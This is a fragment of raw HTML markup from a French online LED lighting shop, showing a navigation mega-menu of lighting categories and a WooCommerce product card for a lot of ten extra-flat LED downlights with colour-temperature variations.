			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3a17d87" data-id="3a17d87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc72a33 xts-width-100 elementor-widget elementor-widget-xts_title" data-id="bc72a33" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Accessoires						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3846a77 elementor-widget elementor-widget-xts_image" data-id="3846a77" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/ampoules-led/accessoires" class="xts-image-inner">
					
						<img loading="lazy" width="600" height="300" src="https://www.digilamp.fr/wp-content/uploads/2020/02/accessoires-ampoules-tubes.jpg" class="attachment-full size-full wp-image-6816" alt="" decoding="async" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d7634ea elementor-widget elementor-widget-xts_extra_menu_list" data-id="d7634ea" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led/accessoires/adaptateurs-de-culots">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Adaptateurs de culots								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led/accessoires/collerettes-douilles">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Collerettes &amp; Douilles								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led/accessoires/connecteurs-rapides">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Connecteurs rapides								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led/accessoires/detecteurs-de-mouvement">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Détecteurs de mouvement								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-6864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6864 item-level-0 xts-item-mega-menu xts-event-hover menu-item-has-children"style=" --xts-dropdown-width: 1000px;"><a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/spots-down-light-led-extra-plat/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-spot.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-spot.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-spot-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-spot-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-spot-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-spot-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Spots LED</span></a><div class="xts-dropdown xts-dropdown-menu xts-style-sized"><div class="container xts-dropdown-inner">			<link rel="stylesheet" id="elementor-post-1806-css" href="https://www.digilamp.fr/wp-content/uploads/elementor/css/post-1806.css?ver=1769093375" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1806" class="elementor elementor-1806" data-elementor-post-type="xts-html-block">
						<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3302882 elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="3302882" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-20b1a96" data-id="20b1a96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cec0ef3 xts-width-100 elementor-widget elementor-widget-xts_title" data-id="cec0ef3" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							<a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/">Spots LED encastrables</a>						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f8fc9ac elementor-widget elementor-widget-xts_image" data-id="f8fc9ac" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/computers/" class="xts-image-inner">
					
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/123-ppgz2fxdp31fv987io9ohgckchx9so9f80amtt2lq8.jpg" title="123" alt="123" loading="lazy" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8026496 elementor-widget elementor-widget-xts_extra_menu_list" data-id="8026496" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/spots-down-light-led-extra-plat">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Spots LED Extra-plat Downlights								</span>

																	<span class="xts-nav-label xts-color-primary" data-elementor-setting-key="menu_items_repeater.0.label">
										HOT									</span>
															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/mini-spot-led">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Mini spots LED								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/spot-etanche">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Spots LED étanches								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/spot-orientable-led">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Spots LED orientables								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairages-led-interieurs//?product_tag=regle">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.4.title">
									Spots LED Linéaires								</span>

																	<span class="xts-nav-label xts-color-green" data-elementor-setting-key="menu_items_repeater.4.label">
										new									</span>
															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/spots-complets-led-integrees">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.5.title">
									Spots complets LED intégrées								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairage-exterieur/terrasses-jardins/spots-encastrables-led-230v">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.6.title">
									Spots encastrable sol								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/spot-led-smart">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.7.title">
									Spots LED SMART								</span>

																	<span class="xts-nav-label xts-color-green" data-elementor-setting-key="menu_items_repeater.7.label">
										NEW									</span>
															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e48579e" data-id="e48579e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf98e8b xts-width-100 elementor-widget elementor-widget-xts_title" data-id="bf98e8b" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Appliques Murales						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-69eb496 elementor-widget elementor-widget-xts_image" data-id="69eb496" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/cameras/" class="xts-image-inner">
					
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/065-bd-pjvtkqucjv0ugsr6jz44s9olvg8z69443vz1d34xxs.jpg" title="065-bd" alt="065-bd" loading="lazy" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d3975c8 xts-width-100 elementor-widget elementor-widget-xts_title" data-id="d3975c8" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-underline xts-fontsize-s">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Appliques murales intérieurs						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cd9b403 elementor-widget elementor-widget-xts_extra_menu_list" data-id="cd9b403" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/appliques-murales-led-deco-led/?product_tag=rong">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Appliques murales ronds								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/appliques-murales-led-deco-led/?product_tag=miroir">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Appliques miroirs								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/appliques-murales-led-deco-led/?product_tag=vintage">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Appliques murales industrielles								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/appliques-murales-led-deco-led/?product_tag=detecteur">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Appliques avec detecteur								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-29b97bb xts-width-100 elementor-widget elementor-widget-xts_title" data-id="29b97bb" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-underline xts-fontsize-s">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Appliques murales extérieurs						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ed52258 elementor-widget elementor-widget-xts_extra_menu_list" data-id="ed52258" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/appliques-murales-led/?product_tag=rong">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Appliques murales ronds								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/appliques-murales-led/?product_tag=carre">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Appliques murales carrés								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/appliques-murales-led/?product_tag=noir">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Appliques murales noires								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/appliques-murales-led/?product_tag=detecteur">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Appliques murales avec detecteur								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bc8312f" data-id="bc8312f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="xts-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-000c9ff elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="000c9ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-79ced5b" data-id="79ced5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b889e2 xts-width-100 elementor-widget elementor-widget-xts_title" data-id="5b889e2" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Spots vent par lot						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dd5e896 xts-width-100 elementor-widget elementor-widget-xts_products" data-id="dd5e896" data-element_type="widget" data-widget_type="xts_products.default">
				<div class="elementor-widget-container">
					
					
			<div id="69725209709f2" class="xts-products xts-autoplay-animations-off xts-prod-design-img-btn xts-row xts-row-1 xts-row-spacing-20"  data-source="element" data-paged="1" data-atts="{&quot;items_per_page&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;taxonomies&quot;:null,&quot;include&quot;:[&quot;6169&quot;,&quot;6039&quot;,&quot;6163&quot;],&quot;product_source&quot;:&quot;list_of_products&quot;,&quot;query_post_type&quot;:&quot;product&quot;,&quot;orderby&quot;:&quot;id&quot;,&quot;order&quot;:&quot;asc&quot;,&quot;offset&quot;:0,&quot;exclude&quot;:&quot;&quot;,&quot;meta_key&quot;:null,&quot;query_type&quot;:&quot;OR&quot;,&quot;design&quot;:&quot;img-btn&quot;,&quot;color_scheme&quot;:&quot;dark&quot;,&quot;image_size&quot;:&quot;woocommerce_thumbnail&quot;,&quot;image_size_custom&quot;:null,&quot;pagination&quot;:&quot;without&quot;,&quot;view&quot;:&quot;grid&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;columns_tablet&quot;:{&quot;size&quot;:&quot;&quot;},&quot;columns_mobile&quot;:{&quot;size&quot;:&quot;&quot;},&quot;spacing&quot;:20,&quot;masonry&quot;:&quot;no&quot;,&quot;different_sizes&quot;:&quot;0&quot;,&quot;different_sizes_position&quot;:null,&quot;carousel_items&quot;:null,&quot;carousel_items_tablet&quot;:{&quot;size&quot;:2},&quot;carousel_items_mobile&quot;:{&quot;size&quot;:2},&quot;carousel_spacing&quot;:null,&quot;autoplay&quot;:null,&quot;autoplay_speed&quot;:null,&quot;infinite_loop&quot;:null,&quot;center_mode&quot;:null,&quot;auto_height&quot;:null,&quot;init_on_scroll&quot;:null,&quot;dots&quot;:null,&quot;dots_color_scheme&quot;:null,&quot;arrows&quot;:null,&quot;arrows_vertical_position&quot;:null,&quot;arrows_color_scheme&quot;:null,&quot;countdown&quot;:&quot;0&quot;,&quot;quantity&quot;:null,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;categories&quot;:&quot;0&quot;,&quot;product_attributes&quot;:&quot;0&quot;,&quot;brands&quot;:&quot;0&quot;,&quot;hover_image&quot;:&quot;1&quot;,&quot;rating&quot;:&quot;1&quot;,&quot;hide_out_of_stock&quot;:&quot;0&quot;,&quot;ajax_recently_viewed&quot;:null,&quot;grid_gallery&quot;:&quot;inherit&quot;,&quot;grid_gallery_control_desktop&quot;:null,&quot;grid_gallery_control_mobile&quot;:null,&quot;ajax_page&quot;:&quot;&quot;,&quot;animation_in_view&quot;:&quot;&quot;,&quot;xts_animation_items&quot;:null,&quot;xts_animation_duration_items&quot;:null,&quot;xts_animation_delay_items&quot;:null,&quot;lazy_loading&quot;:&quot;inherit&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;,&quot;loop&quot;:0}" data-animation-delay="">
		
					
			
			<div class="xts-col" data-loop="1">
								<div class="xts-product product type-product post-6039 status-publish instock product_cat-eclairages-led-interieurs product_cat-promo product_cat-spots-down-light-led-extra-plat product_cat-vente-par-lot has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" data-id="6039">
					
<div class="xts-product-thumb">
	<a href="https://www.digilamp.fr/product/lot-de-10-spot-encastrable-led-downlight-panel-extra-plat-5w-3000k-4000k-6000k-digilamp/" class="xts-product-link xts-fill" aria-label="Lot de 10 Spot Encastrable Led Downlight Panel Extra plat 5w 3000k/4000k/6000k &#8211; Digilamp"></a>

				<div class="xts-product-labels xts-shape-round">
				<span class="xts-onsale xts-product-label">-57%</span>			</div>
					<div class="xts-product-image">
							<img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/05/57-LED-DW085-R-4k-lot10.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-6040" alt="" decoding="async" />					</div>

					<div class="xts-product-hover-image xts-fill">
				<img loading="lazy" width="1600" height="1600" src="https://www.digilamp.fr/wp-content/uploads/2022/05/2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-6041" alt="" decoding="async" />			</div>
				
	<div class="xts-product-actions">
					
<div class="xts-wishlist-btn xts-action-btn xts-style-icon-bg">
	<a href="https://www.digilamp.fr/wishlist-3/" data-key="3a889b994b" data-product-id="6039" rel="nofollow" data-added-text="Browse Wishlist">
		Add to wishlist	</a>
</div>
		
					
<div class="xts-compare-btn xts-action-btn xts-style-icon-bg">
	<a href="https://www.digilamp.fr/compare-3/" rel="nofollow" data-added-text="Compare products" data-id="6039">
		Compare	</a>
</div>
		
		
<div class="xts-quick-view-btn xts-action-btn xts-style-icon-bg">
	<a href="https://www.digilamp.fr/product/lot-de-10-spot-encastrable-led-downlight-panel-extra-plat-5w-3000k-4000k-6000k-digilamp/" rel="nofollow" data-id="6039">
		Quick view	</a>
</div>
	</div>

			<div class="xts-product-add-btn">
			<a href="https://www.digilamp.fr/product/lot-de-10-spot-encastrable-led-downlight-panel-extra-plat-5w-3000k-4000k-6000k-digilamp/" data-quantity="1" class="button product_type_variable add_to_cart_button xts-add-to-cart" data-product_id="6039" data-product_sku="57/DW085-R-LOT10" aria-label="Sélectionner les options pour &ldquo;Lot de 10 Spot Encastrable Led Downlight Panel Extra plat 5w 3000k/4000k/6000k - Digilamp&rdquo;" rel="nofollow"><span>Choix des options</span></a>		</div>
	</div>

<div class="xts-product-content">
			<h2 class="woocommerce-loop-product__title xts-entities-title">
			<a href="https://www.digilamp.fr/product/lot-de-10-spot-encastrable-led-downlight-panel-extra-plat-5w-3000k-4000k-6000k-digilamp/">
				Lot de 10 Spot Encastrable Led Downlight Panel Extra plat 5w 3000k/4000k/6000k &#8211; Digilamp			</a>
		</h2>
		
					
<div class="xts-product-variations" data-variations_count="3">
	
<form class="cart xts-variations_form" action="https://www.digilamp.fr/product/lot-de-10-spot-encastrable-led-downlight-panel-extra-plat-5w-3000k-4000k-6000k-digilamp/" method="post" enctype='multipart/form-data' data-product_id="6039" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_temperature-de-couleur&quot;:&quot;3000K&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;En stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:29.82,&quot;display_regular_price&quot;:69,&quot;image&quot;:{&quot;title&quot;:&quot;57-DW085-3K 1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-3K-1.jpg&quot;,&quot;alt&quot;:&quot;57-DW085-3K 1&quot;,&quot;src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-3K-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-3K-1.jpg&quot;,&quot;full_src_w&quot;:1329,&quot;full_src_h&quot;:1296,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-3K-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:98,&quot;thumb_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-3K-1.jpg&quot;,&quot;thumb_src_w&quot;:1329,&quot;thumb_src_h&quot;:1296,&quot;src_w&quot;:1000,&quot;src_h&quot;:975},&quot;image_id&quot;:6049,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:29,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;57\/DW085-R\/WW-LOT10&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6046,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_temperature-de-couleur&quot;:&quot;4000K&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Rupture de stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:29.82,&quot;display_regular_price&quot;:69,&quot;image&quot;:{&quot;title&quot;:&quot;57-DW085-4K 2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-4K-2.jpg&quot;,&quot;alt&quot;:&quot;57-DW085-4K 2&quot;,&quot;src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-4K-2.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-4K-2.jpg&quot;,&quot;full_src_w&quot;:1337,&quot;full_src_h&quot;:1330,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-4K-2.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:99,&quot;thumb_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-4K-2.jpg&quot;,&quot;thumb_src_w&quot;:1337,&quot;thumb_src_h&quot;:1330,&quot;src_w&quot;:1000,&quot;src_h&quot;:995},&quot;image_id&quot;:6050,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;57\/DW085-R\/NW-LOT10&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6047,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_temperature-de-couleur&quot;:&quot;6000K&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;En stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:29.82,&quot;display_regular_price&quot;:69,&quot;image&quot;:{&quot;title&quot;:&quot;57-DW085-6K 1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-6K-1.jpg&quot;,&quot;alt&quot;:&quot;57-DW085-6K 1&quot;,&quot;src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-6K-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-6K-1.jpg&quot;,&quot;full_src_w&quot;:1321,&quot;full_src_h&quot;:1312,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-6K-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:99,&quot;thumb_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-6K-1.jpg&quot;,&quot;thumb_src_w&quot;:1321,&quot;thumb_src_h&quot;:1312,&quot;src_w&quot;:1000,&quot;src_h&quot;:993},&quot;image_id&quot;:6051,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:34,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;57\/DW085-R\/WH-LOT10&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6048,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;}]">
	
			<table class="variations" role="presentation">
			<tbody>
									<tr>
						<th class="label cell"><label for="temperature-de-couleur_697252097659c">Température de couleur</label></th>
						<td class="value cell">
							<select id="temperature-de-couleur_697252097659c" class="" name="attribute_temperature-de-couleur" data-attribute_name="attribute_temperature-de-couleur" data-show_option_none="yes"><option value="">Choisir une option</option><option value="3000K" >3000K</option><option value="4000K" >4000K</option><option value="6000K" >6000K</option></select>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
						<div class="xts-reset-variations">
				<a class="reset_variations" href="#" aria-label="Effacer">
					Effacer				</a>
			</div>
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
				<button type="button" value="-" class="xts-minus" aria-label="Decrease quantity"></button>
			<label class="screen-reader-text" for="quantity_6972520976700">quantité de Lot de 10 Spot Encastrable Led Downlight Panel Extra plat 5w 3000k/4000k/6000k - Digilamp</label>
	<input
		type="number"
				id="quantity_6972520976700"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
				<button type="button" value="+" class="xts-plus" aria-label="Increase quantity"></button>
		</div>

	<button type="submit" class="single_add_to_cart_button button alt">Ajouter au panier</button>

	
	<input type="hidden" name="add-to-cart" value="6039" />
	<input type="hidden" name="product_id" value="6039" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

</div>

				
	
